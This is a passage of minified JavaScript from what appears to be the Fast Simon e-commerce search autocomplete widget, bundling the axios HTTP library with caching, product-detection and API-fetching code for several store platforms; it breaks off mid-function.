Wt={load:"fs-as-saved-load",turbolinks:"fs-turbolinks-cache",categories:"fs-categories-cache",popularProducts:"fs-popular-product-cache",searchMerchandising:"search-merchandising-cache",articles:"fs-articles-cache",settings:"fs-autocomplete-settings-cache",newSettings:"fs-autocomplete-new-settings-cache"},Vt={submit:"fast-form-submit-event",open:"open-fast-autocomplete",close:"close-fast-autocomplete",search:"search-fast-simon-autocomplete",openMobileOptimized:"open-optimized-fast-autocomplete",noResults:"no-results-for-query",showAllResults:"show-all-results-fast-autocomplete"};const Jt={"Custom CSV":"/search-results/",Shopify:"/pages/search-results",WooCommerce:"/search-results/",BigCommerce:"/search-results/",Dynamics:"/search-results/",Magento:"/instantsearchplus/result"};function Qt(e){var t,o;return window.fast_dawn_theme_action&&!(null==(t=p(Ye))?void 0:t.ignore_fast_dawn_theme_action)?window.fast_dawn_theme_action:null!=(o=Jt[e])?o:Jt.Shopify}const Kt="fast-debug-version-autocomplete",Gt="fast-autocomplete-debug-version-true",Yt="fast-server-caching-autocomplete";function Xt(){return{version:localStorage.getItem(Kt)||"",noCache:Yt in localStorage,trueVersion:localStorage.getItem(Gt)||""}}const Zt=e=>`https://${e}-dot-acp-magento.appspot.com`;const eo={timeout:300,parse:!0,delayOnNoCache:!0};async function to(e,t,o){const n={...eo,...o},r=Xt();if(r.version||r.noCache)return await t();const i=function(e,t){let o=localStorage.getItem(e);return o?(o.includes("isp_pop(")&&(o=o.replace("isp_pop(","")),o.charAt(o.length-2)+o.charAt(o.length-1)===");"&&(o=o.slice(0,-2)),t?JSON.parse(o):o):null}(e,n.parse);return!i&&n.delayOnNoCache&&await function(){let e=!1;return new Promise((t=>{function o(){e||(e=!0,t(!0))}window.addEventListener("load",o),window.setTimeout(o,3333)}))}(),window.setTimeout((()=>async function(e,t){const o=await t();"string"!=typeof o?localStorage.setItem(e,JSON.stringify(o)):localStorage.setItem(e,o)}(e,t)),n.timeout),i||await t()}function oo(e){if(e.__esModule)return e;var t=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(e).forEach((function(o){var n=Object.getOwnPropertyDescriptor(e,o);Object.defineProperty(t,o,n.get?n:{enumerable:!0,get:function(){return e[o]}})})),t}var no={exports:{}},ro=function(e,t){return function(){for(var o=new Array(arguments.length),n=0;n<o.length;n++)o[n]=arguments[n];return e.apply(t,o)}},io=ro,lo=Object.prototype.toString;function ao(e){return"[object Array]"===lo.call(e)}function so(e){return void 0===e}function co(e){return null!==e&&"object"==typeof e}function uo(e){if("[object Object]"!==lo.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function po(e){return"[object Function]"===lo.call(e)}function mo(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),ao(e))for(var o=0,n=e.length;o<n;o++)t.call(null,e[o],o,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}var fo={isArray:ao,isArrayBuffer:function(e){return"[object ArrayBuffer]"===lo.call(e)},isBuffer:function(e){return null!==e&&!so(e)&&null!==e.constructor&&!so(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:co,isPlainObject:uo,isUndefined:so,isDate:function(e){return"[object Date]"===lo.call(e)},isFile:function(e){return"[object File]"===lo.call(e)},isBlob:function(e){return"[object Blob]"===lo.call(e)},isFunction:po,isStream:function(e){return co(e)&&po(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:mo,merge:function e(){var t={};function o(o,n){uo(t[n])&&uo(o)?t[n]=e(t[n],o):uo(o)?t[n]=e({},o):ao(o)?t[n]=o.slice():t[n]=o}for(var n=0,r=arguments.length;n<r;n++)mo(arguments[n],o);return t},extend:function(e,t,o){return mo(t,(function(t,n){e[n]=o&&"function"==typeof t?io(t,o):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}},ho=fo;function go(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var vo=function(e,t,o){if(!t)return e;var n;if(o)n=o(t);else if(ho.isURLSearchParams(t))n=t.toString();else{var r=[];ho.forEach(t,(function(e,t){null!=e&&(ho.isArray(e)?t+="[]":e=[e],ho.forEach(e,(function(e){ho.isDate(e)?e=e.toISOString():ho.isObject(e)&&(e=JSON.stringify(e)),r.push(go(t)+"="+go(e))})))})),n=r.join("&")}if(n){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e},_o=fo;function wo(){this.handlers=[]}wo.prototype.use=function(e,t,o){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!o&&o.synchronous,runWhen:o?o.runWhen:null}),this.handlers.length-1},wo.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},wo.prototype.forEach=function(e){_o.forEach(this.handlers,(function(t){null!==t&&e(t)}))};var yo=wo,bo=fo,$o=function(e,t,o,n,r){return e.config=t,o&&(e.code=o),e.request=n,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e},So=$o,ko=function(e,t,o,n,r){var i=new Error(e);return So(i,t,o,n,r)},Co=ko,xo=fo,Ao=xo.isStandardBrowserEnv()?{write:function(e,t,o,n,r,i){var l=[];l.push(e+"="+encodeURIComponent(t)),xo.isNumber(o)&&l.push("expires="+new Date(o).toGMTString()),xo.isString(n)&&l.push("path="+n),xo.isString(r)&&l.push("domain="+r),!0===i&&l.push("secure"),document.cookie=l.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}},Io=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)},Eo=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e},Oo=fo,To=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"],Po=fo,Ro=Po.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");function n(e){var n=e;return t&&(o.setAttribute("href",n),n=o.href),o.setAttribute("href",n),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}return e=n(window.location.href),function(t){var o=Po.isString(t)?n(t):t;return o.protocol===e.protocol&&o.host===e.host}}():function(){return!0};function No(e){this.message=e}No.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},No.prototype.__CANCEL__=!0;var Lo=No,Do=fo,jo=function(e,t,o){var n=o.config.validateStatus;o.status&&n&&!n(o.status)?t(Co("Request failed with status code "+o.status,o.config,null,o.request,o)):e(o)},Fo=Ao,Bo=vo,Uo=function(e,t){return e&&!Io(t)?Eo(e,t):t},qo=function(e){var t,o,n,r={};return e?(Oo.forEach(e.split("\n"),(function(e){if(n=e.indexOf(":"),t=Oo.trim(e.substr(0,n)).toLowerCase(),o=Oo.trim(e.substr(n+1)),t){if(r[t]&&To.indexOf(t)>=0)return;r[t]="set-cookie"===t?(r[t]?r[t]:[]).concat([o]):r[t]?r[t]+", "+o:o}})),r):r},Mo=Ro,zo=ko,Ho=en,Wo=Lo,Vo=function(e){return new Promise((function(t,o){var n,r=e.data,i=e.headers,l=e.responseType;function a(){e.cancelToken&&e.cancelToken.unsubscribe(n),e.signal&&e.signal.removeEventListener("abort",n)}Do.isFormData(r)&&delete i["Content-Type"];var s=new XMLHttpRequest;if(e.auth){var c=e.auth.username||"",u=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.Authorization="Basic "+btoa(c+":"+u)}var d=Uo(e.baseURL,e.url);function p(){if(s){var n="getAllResponseHeaders"in s?qo(s.getAllResponseHeaders()):null,r={data:l&&"text"!==l&&"json"!==l?s.response:s.responseText,status:s.status,statusText:s.statusText,headers:n,config:e,request:s};jo((function(e){t(e),a()}),(function(e){o(e),a()}),r),s=null}}if(s.open(e.method.toUpperCase(),Bo(d,e.params,e.paramsSerializer),!0),s.timeout=e.timeout,"onloadend"in s?s.onloadend=p:s.onreadystatechange=function(){s&&4===s.readyState&&(0!==s.status||s.responseURL&&0===s.responseURL.indexOf("file:"))&&setTimeout(p)},s.onabort=function(){s&&(o(zo("Request aborted",e,"ECONNABORTED",s)),s=null)},s.onerror=function(){o(zo("Network Error",e,null,s)),s=null},s.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||Ho.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),o(zo(t,e,n.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",s)),s=null},Do.isStandardBrowserEnv()){var m=(e.withCredentials||Mo(d))&&e.xsrfCookieName?Fo.read(e.xsrfCookieName):void 0;m&&(i[e.xsrfHeaderName]=m)}"setRequestHeader"in s&&Do.forEach(i,(function(e,t){void 0===r&&"content-type"===t.toLowerCase()?delete i[t]:s.setRequestHeader(t,e)})),Do.isUndefined(e.withCredentials)||(s.withCredentials=!!e.withCredentials),l&&"json"!==l&&(s.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&s.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&s.upload&&s.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(n=function(e){s&&(o(!e||e&&e.type?new Wo("canceled"):e),s.abort(),s=null)},e.cancelToken&&e.cancelToken.subscribe(n),e.signal&&(e.signal.aborted?n():e.signal.addEventListener("abort",n))),r||(r=null),s.send(r)}))},Jo=fo,Qo=function(e,t){bo.forEach(e,(function(o,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=o,delete e[n])}))},Ko=$o,Go={"Content-Type":"application/x-www-form-urlencoded"};function Yo(e,t){!Jo.isUndefined(e)&&Jo.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var Xo,Zo={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(Xo=Vo),Xo),transformRequest:[function(e,t){return Qo(t,"Accept"),Qo(t,"Content-Type"),Jo.isFormData(e)||Jo.isArrayBuffer(e)||Jo.isBuffer(e)||Jo.isStream(e)||Jo.isFile(e)||Jo.isBlob(e)?e:Jo.isArrayBufferView(e)?e.buffer:Jo.isURLSearchParams(e)?(Yo(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):Jo.isObject(e)||t&&"application/json"===t["Content-Type"]?(Yo(t,"application/json"),function(e,t,o){if(Jo.isString(e))try{return(t||JSON.parse)(e),Jo.trim(e)}catch(n){if("SyntaxError"!==n.name)throw n}return(o||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||Zo.transitional,o=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,r=!o&&"json"===this.responseType;if(r||n&&Jo.isString(e)&&e.length)try{return JSON.parse(e)}catch(i){if(r){if("SyntaxError"===i.name)throw Ko(i,this,"E_JSON_PARSE");throw i}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Jo.forEach(["delete","get","head"],(function(e){Zo.headers[e]={}})),Jo.forEach(["post","put","patch"],(function(e){Zo.headers[e]=Jo.merge(Go)}));var en=Zo,tn=fo,on=en,nn=function(e){return!(!e||!e.__CANCEL__)},rn=fo,ln=function(e,t,o){var n=this||on;return tn.forEach(o,(function(o){e=o.call(n,e,t)})),e},an=nn,sn=en,cn=Lo;function un(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new cn("canceled")}var dn=fo,pn=function(e,t){t=t||{};var o={};function n(e,t){return dn.isPlainObject(e)&&dn.isPlainObject(t)?dn.merge(e,t):dn.isPlainObject(t)?dn.merge({},t):dn.isArray(t)?t.slice():t}function r(o){return dn.isUndefined(t[o])?dn.isUndefined(e[o])?void 0:n(void 0,e[o]):n(e[o],t[o])}function i(e){if(!dn.isUndefined(t[e]))return n(void 0,t[e])}function l(o){return dn.isUndefined(t[o])?dn.isUndefined(e[o])?void 0:n(void 0,e[o]):n(void 0,t[o])}function a(o){return o in t?n(e[o],t[o]):o in e?n(void 0,e[o]):void 0}var s={url:i,method:i,data:i,baseURL:l,transformRequest:l,transformResponse:l,paramsSerializer:l,timeout:l,timeoutMessage:l,withCredentials:l,adapter:l,responseType:l,xsrfCookieName:l,xsrfHeaderName:l,onUploadProgress:l,onDownloadProgress:l,decompress:l,maxContentLength:l,maxBodyLength:l,transport:l,httpAgent:l,httpsAgent:l,cancelToken:l,socketPath:l,responseEncoding:l,validateStatus:a};return dn.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=s[e]||r,n=t(e);dn.isUndefined(n)&&t!==a||(o[e]=n)})),o},mn="0.24.0",fn=mn,hn={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){hn[e]=function(o){return typeof o===e||"a"+(t<1?"n ":" ")+e}}));var gn={};hn.transitional=function(e,t,o){function n(e,t){return"[Axios v"+fn+"] Transitional option '"+e+"'"+t+(o?". "+o:"")}return function(o,r,i){if(!1===e)throw new Error(n(r," has been removed"+(t?" in "+t:"")));return t&&!gn[r]&&(gn[r]=!0,console.warn(n(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(o,r,i)}};var vn=fo,_n=vo,wn=yo,yn=function(e){return un(e),e.headers=e.headers||{},e.data=ln.call(e,e.data,e.headers,e.transformRequest),e.headers=rn.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),rn.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||sn.adapter)(e).then((function(t){return un(e),t.data=ln.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return an(t)||(un(e),t&&t.response&&(t.response.data=ln.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))},bn=pn,$n={assertOptions:function(e,t,o){if("object"!=typeof e)throw new TypeError("options must be an object");for(var n=Object.keys(e),r=n.length;r-- >0;){var i=n[r],l=t[i];if(l){var a=e[i],s=void 0===a||l(a,i,e);if(!0!==s)throw new TypeError("option "+i+" must be "+s)}else if(!0!==o)throw Error("Unknown option "+i)}},validators:hn},Sn=$n.validators;function kn(e){this.defaults=e,this.interceptors={request:new wn,response:new wn}}kn.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=bn(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&$n.assertOptions(t,{silentJSONParsing:Sn.transitional(Sn.boolean),forcedJSONParsing:Sn.transitional(Sn.boolean),clarifyTimeoutError:Sn.transitional(Sn.boolean)},!1);var o=[],n=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(n=n&&t.synchronous,o.unshift(t.fulfilled,t.rejected))}));var r,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!n){var l=[yn,void 0];for(Array.prototype.unshift.apply(l,o),l=l.concat(i),r=Promise.resolve(e);l.length;)r=r.then(l.shift(),l.shift());return r}for(var a=e;o.length;){var s=o.shift(),c=o.shift();try{a=s(a)}catch(u){c(u);break}}try{r=yn(a)}catch(u){return Promise.reject(u)}for(;i.length;)r=r.then(i.shift(),i.shift());return r},kn.prototype.getUri=function(e){return e=bn(this.defaults,e),_n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},vn.forEach(["delete","get","head","options"],(function(e){kn.prototype[e]=function(t,o){return this.request(bn(o||{},{method:e,url:t,data:(o||{}).data}))}})),vn.forEach(["post","put","patch"],(function(e){kn.prototype[e]=function(t,o,n){return this.request(bn(n||{},{method:e,url:t,data:o}))}}));var Cn=kn,xn=Lo;function An(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var o=this;this.promise.then((function(e){if(o._listeners){var t,n=o._listeners.length;for(t=0;t<n;t++)o._listeners[t](e);o._listeners=null}})),this.promise.then=function(e){var t,n=new Promise((function(e){o.subscribe(e),t=e})).then(e);return n.cancel=function(){o.unsubscribe(t)},n},e((function(e){o.reason||(o.reason=new xn(e),t(o.reason))}))}An.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},An.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},An.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},An.source=function(){var e;return{token:new An((function(t){e=t})),cancel:e}};var In=An,En=fo,On=ro,Tn=Cn,Pn=pn;var Rn=function e(t){var o=new Tn(t),n=On(Tn.prototype.request,o);return En.extend(n,Tn.prototype,o),En.extend(n,o),n.create=function(o){return e(Pn(t,o))},n}(en);Rn.Axios=Tn,Rn.Cancel=Lo,Rn.CancelToken=In,Rn.isCancel=nn,Rn.VERSION=mn,Rn.all=function(e){return Promise.all(e)},Rn.spread=function(e){return function(t){return e.apply(null,t)}},Rn.isAxiosError=function(e){return"object"==typeof e&&!0===e.isAxiosError},no.exports=Rn,no.exports.default=Rn;var Nn=no.exports;const Ln=async function({url:e,params:t,config:o}){return(await Nn.get(e,{params:t,...o})).data},Dn=async function({url:e,params:t,config:o,fallbackURL:n,timeout:r}){try{return(await Nn.get(e,{params:t,...o,timeout:r,timeoutErrorMessage:"Request timeout, using fallback endpoint instead"})).data}catch(i){console.error(i.message);return(await Nn.get(n,{params:t,...o})).data}};function jn(){var e,t;return(null==(e=null==window?void 0:window.localStorage)?void 0:e.getItem("ISP_SEGMENTS_SERVING_KEY"))?null==(t=null==window?void 0:window.localStorage)?void 0:t.getItem("isp_token_1"):void 0}class Fn{static getCountry(){var e;return null==(e=null==window?void 0:window.Shopify)?void 0:e.country}}const Bn="fs-last-clicked-product-data";function Un(e){if(Bn in localStorage){const{productID:e,productURL:t}=JSON.parse(localStorage.getItem(Bn));if(window.location.href.includes(t))return e}switch(e){case"Shopify":return function(){if("undefined"!=typeof __st&&__st.rid&&__st.p&&"product"==__st.p)return __st.rid;if("undefined"!=typeof __st&&void 0!==__st.s&&"products-"==__st.s.substring(0,9))return __st.s.substring(9);const e=document.querySelector("div[id=shopify-product-reviews][data-id]");if(e)return e.dataset.id;return""}();case"BigCommerce":return function(){if("undefined"!=typeof productId)return productId;if(document.querySelector('meta[property="og:type"][content=product]')||"undefined"!=typeof BCData&&BCData.product_attributes){var e=document.querySelector("input[type=hidden][name=product_id]");if(e)return e.value}return""}();case"WooCommerce":return function(){var e;const t=Mn("fast-simon-autocomplete-init");if(t&&"product_id"in t)return t.product_id;let o=document.querySelectorAll("input[type=hidden][name=add-to-cart],input[type=hidden][name=product-id]");if(1===o.length)return o[0].value;if(o=document.querySelectorAll("form.variations_form[data-product_id]"),1===o.length)return null!=(e=o[0].getAttribute("data-product_id"))?e:"";return""}();case"Magento":return function(){let e="";const t=Mn("fast-simon-autocomplete-init");if(t&&"product_id"in t)e=t.product_id;else if("undefined"!=typeof checkout&&void 0!==checkout.isp_product_id)e=checkout.isp_product_id;else if("undefined"!=typeof isp_product_id)e=isp_product_id;else if(document.body.classList.contains("catalog-product-view")){const e=document.querySelectorAll("input[type=hidden][name=product]");let t;if((null==e?void 0:e.length)>0&&(t=null==e?void 0:e[e.length-1]),t)return t.value}if("true"===localStorage.getItem("isp_splited_by_color")&&e){var o=new URLSearchParams(window.location.search).get("color");null!=o&&(e+=o)}return e}()}return""}const qn=["/onestepcheckout","/cart","/checkout/cart","/panier","/kassa","/carrinho"];function Mn(e,t=document){let o=t.querySelectorAll(`script[src*="${e}"]`);if(0===(null==o?void 0:o.length))return null;for(const n in o){const e=o[n].src.split("?"),t=e&&e.length>1?e[1]:null;if(t)return JSON.parse('{"'+t.replace(/&/g,'","').replace(/=/g,'":"')+'"}',(function(e,t){return""===e?t:decodeURIComponent(t)}))}return null}const zn=class{static getCDNCacheKey(){var e,t,o,n;const r=null!=(t=null==(e=null==localStorage?void 0:localStorage.getItem(zn.LS_KEY_CDN_CACHE_KEY_EXPIRATION))?void 0:e.toString())?t:"";return(null!=(n=null==(o=null==localStorage?void 0:localStorage.getItem(zn.LS_KEY_CDN_CACHE_KEY))?void 0:o.toString())?n:"")&&r&&parseInt(r,10)>=Date.now()?Number(localStorage.getItem(zn.LS_KEY_CDN_CACHE_KEY)):String(Date.now())}static setCDNCacheKey(e){localStorage.setItem(zn.LS_KEY_CDN_CACHE_KEY,String(e)),localStorage.setItem(zn.LS_KEY_CDN_CACHE_KEY_EXPIRATION,String((new Date).getTime()+36e5))}};let Hn=zn;__publicField(Hn,"LS_KEY_CDN_CACHE_KEY","__isp_cdn_cache_key_1"),__publicField(Hn,"LS_KEY_CDN_CACHE_KEY_EXPIRATION","__isp_cdn_cache_key_expiration");const Wn="fs_has_dotdigital";class Vn{static setHasDotdigital(e){e?localStorage.setItem(Wn,"true"):localStorage.removeItem(Wn)}static getHasDotdigital(){return"true"===localStorage.getItem(Wn)}}const Jn="fs_has_bloomreach";class Qn{static setHasBloomreach(e){e?localStorage.setItem(Jn,"true"):localStorage.removeItem(Jn)}static getHasBloomreach(){return"true"===localStorage.getItem(Jn)}}const Kn="fs_has_shopify_markets";class Gn{static setHasShopifyMarkets(e){e?localStorage.setItem(Kn,"true"):localStorage.removeItem(Kn)}static getHasShopifyMarkets(){return"true"===localStorage.getItem(Kn)}static getCountry(){var e,t;return null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.country)?void 0:t.toString()}}const Yn="FS_REFERRER_BASED_AUDIENCES_LS_KEY",Xn={setReferrerBasedAudiences(e){e?localStorage.setItem(Yn,"true"):localStorage.removeItem(Yn)},getReferrerBasedAudiences(){try{if("true"!==localStorage.getItem(Yn))return;return encodeURIComponent(window.location.search||"")||void 0}catch(e){return}}};function Zn(e){let t="isp_location_"+e;if(t in localStorage)return localStorage.getItem(t)}function er(){var e,t;if(null==(e=p(Ye))?void 0:e.use_magento_customer_group_id)try{const e=JSON.parse(localStorage.getItem("mage-cache-storage")||"{}");if(null==(t=null==e?void 0:e.isp_config)?void 0:t.customer_group_id)return e.isp_config.customer_group_id}catch{}return p(gt)}const tr="https://api.fastsimon.com",or=e=>Xt().version||e,nr=()=>{var e,t;const o=null==(e=p(Ye))?void 0:e.custom_store_id;return Ln({url:`${or(tr)}/pop`,params:{store_id:void 0!==o?o:p(We),UUID:p(He),cdn_cache_key:p(Ve),c:1,api_type:"json",location:Zn(p(He))||void 0,m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,st:jn(),market_context:(null==(t=p(Ge))?void 0:t.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0,src:"ac-v-next",lang:p(wt)}})},rr=()=>{var e,t;const o=null==(e=p(Ye))?void 0:e.custom_store_id;return Ln({url:`${or(tr)}/pop`,params:{store_id:void 0!==o?o:p(We),UUID:p(He),cdn_cache_key:p(Ve),t:1,api_type:"json",location:Zn(p(He))||void 0,m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,st:jn(),market_context:(null==(t=p(Ge))?void 0:t.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0,src:"ac-v-next"}})},ir=()=>{var e,t,o,n,r,i;const l=null==(e=p(Ye))?void 0:e.custom_store_id;return Ln({url:`${or(tr)}/pop`,params:{store_id:void 0!==l?l:p(We),UUID:p(He),cdn_cache_key:p(Ve),api_type:"json",m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,with_product_attributes:null==(t=p(Ye))?void 0:t.with_product_attributes,with_product_variants:null==(o=p(Ye))?void 0:o.with_product_variants,customer_group_id:er(),location:Zn(p(He))||void 0,st:jn(),market_context:(null==(n=p(Ge))?void 0:n.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0,company_location_context:(null==(r=p(Ge))?void 0:r.hasShopifyMarkets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(i=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:i.customer_current_location:void 0,src:"ac-v-next",qs:Xn.getReferrerBasedAudiences()}})},lr=()=>{var e,t,o,n;const r=null==(e=p(Ye))?void 0:e.custom_store_id;return Ln({url:`${or("https://api.fastsimon.com")}/pop_merchandising`,params:{store_id:void 0!==r?r:p(We),UUID:p(He),cdn_cache_key:p(Ve),api_type:"json",location:Zn(p(He))||void 0,m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,st:jn(),market_context:(null==(t=p(Ge))?void 0:t.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0,company_location_context:(null==(o=p(Ge))?void 0:o.hasShopifyMarkets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(n=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:n.customer_current_location:void 0,src:"ac-v-next"}})},ar=()=>{var e;const t=null==(e=p(Ye))?void 0:e.custom_store_id;return Ln({url:"https://api.fastsimon.com/get_cms_pop",params:{store_id:void 0!==t?t:p(We),site_uuid:p(He),m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0}})},sr=e=>({query:new RegExp(e[0].toLowerCase()),ids:e[1].map((e=>String(e)))}),cr=String.fromCodePoint(128200),ur=String.fromCodePoint(9940),dr=String.fromCodePoint(10060);function pr(e){console.log(`${dr}%c Fast Simon Autocomplete Error!, contact %csupport@fastsimon.com%c for more information...`,"color:darkred; font-weight: bold;","color:black; font-weight: bold; text-decoration: underline;","color:darkred; font-weight: bold;"),console.error(e)}let mr=!1;function fr(){var e,t,o;if(mr||p(Qe)!==ze.Ready)return;mr=!0;const{categories:n,turbolinks:r,popularProducts:i,searchMerchandising:l,articles:a}=Wt,s=p(He),c=p(We),u=(null==(e=p(Ge))?void 0:e.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0;(null==(o=null==(t=p(It))?void 0:t.counts)?void 0:o.articles)&&to(hr(a,s,c),ar,{delayOnNoCache:!1}).then((e=>{tt.set(e)})).catch((e=>{pr(e)})),to(hr(r,s,c),rr,{delayOnNoCache:!1}).then((e=>{Xe.set(e)})).catch((e=>{pr(e)})),to(hr(n,s,c),nr,{delayOnNoCache:!1}).then((e=>{Ze.set(e)})).catch((e=>{pr(e)})),to(hr(l,s,c),lr,{delayOnNoCache:!1}).then((e=>{rt.set(e.map(sr))})).catch((e=>{pr(e)})),to(hr(i,s,c,u),ir,{delayOnNoCache:!1}).then((({products:e=[],semantics:t=[],searches:o=[]})=>{et.set(e),o&&ot.set(gr(o)),function(e){lt.update((()=>e.reduce(((e,t)=>{var o;const n=(null!=(o=t.real_sku)?o:t.sku).toLowerCase().trim();let r=[t];return Object.keys(e).includes(n)&&(r=[...e[n],t]),{...e,[n]:r}}),{})))}(e),function(e){at.update((()=>e.reduce(((e,t)=>({...e,[t.id]:t})),{})))}(e),t&&nt.update((()=>({payload:new Set(t),longestWord:t.reduce(((e,t)=>{const o=t.split(" ").length;return o>e?o:e}),0)})))})).catch((e=>{pr(e)}))}const hr=(e,t,o,n)=>`${e}-${t}-${o}${n?`-${n}`:""}`,gr=e=>{const t=[];return e.forEach((e=>{t.push({label:e,type:"p"})})),t},vr=()=>Ln({url:`https://api.fastsimon.com/bigcommerce/get_currencies?uuid=${p(He)}`});function _r(e){let t;switch(e.toLowerCase().trim()){case"united states":t="USD";break;case"united kingdom":t="GBP";break;case"australia":t="AUD";break;case"france":case"italia":case"italy":case"germany":t="EUR";break;case"switzerland":t="CHF";break;case"japan":t="JPY";break;case"thailand":t="THB";break;default:t=!1}return t}function wr(e,t,o){if(e!==t&&o){const e=o.find((e=>e.currency_code===t));if(e)return Number(e.currency_exchange_rate)}return 1}var yr,br,$r,Sr;(br=yr||(yr={}))[br.NONE=0]="NONE",br[br.WEGLOT=1]="WEGLOT",br[br.LANGIFY=2]="LANGIFY",br[br.NATIVE=3]="NATIVE",(Sr=$r||($r={})).NONE="",Sr.LANGIFY="langify",Sr.WEGOLT="wegolt",Sr.NATIVE="native";class kr{static async search(e,t,o){try{const t=e&&e.length>0?e[0]:"";return await(null==window?void 0:window.Weglot.search(t,o))}catch(n){return console.error({msg:"cannot translate using 